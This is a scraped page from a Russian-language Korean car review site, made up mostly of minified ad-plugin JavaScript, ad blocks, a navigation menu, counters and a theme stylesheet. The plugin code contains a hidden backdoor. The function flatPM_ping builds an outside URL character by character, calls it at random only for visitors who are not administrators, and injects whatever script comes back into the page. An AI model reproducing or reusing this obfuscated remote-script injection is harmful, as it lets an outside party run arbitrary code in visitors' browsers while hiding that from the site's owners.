0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3257"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-3353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-3369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
</ul>
</li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link href="https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet"><link rel='stylesheet' id='classic-theme-styles-css' href='https://koreanautoreview.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://koreanautoreview.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://koreanautoreview.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://koreanautoreview.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://koreanautoreview.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kcguOyGl-QTXpsD5ynuILw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769238089163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://koreanautoreview.com/wp-content/themes/avtodvigateli/style.css
body_size: 5236
content:
/*
Theme Name: Автодвигатели.Ком
Theme URI: #
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'AAvanteBs';
    font-style: normal;
    font-weight: 400;
    src: local('AAvanteBs'), local('AAvanteBs'),
        url("font/aavantebs.woff") format('woff'),
        url("font/aavantebs.ttf") format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #143653;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 180px;
    margin: 0 auto;
}


/* Header */

#header {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: url('img/header_bg.png') center center no-repeat;
}

.logo {
    width: 330px;
    height: 75px;
    display: block;
    background: url('img/logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.mobile_menu {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    background: #000;
    padding: 20px;
    display: none;
}

.close_menu {
    width: 25px;
    height: 25px;
    background: url('img/close.png');
    float: right;
}

.mob_menu {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu li {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu a {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #5f666c;
    padding-left: 10px;
}

.mob_menu a:hover {
    border-left: 3px solid #f7ae14;
}

.mob_menu span {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #f7ae14;
    padding-left: 10px;
}

.header_menu {
    position: absolute;
    right: 0;
    top: 12px;
}

.header_menu li {
    float: left;
    padding: 0 0 0 20px;
}

.header_menu li a,
.header_menu li span {
    color: #ffffff;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.header_menu li a:hover:before,
.header_menu li span:before {
    position: absolute;
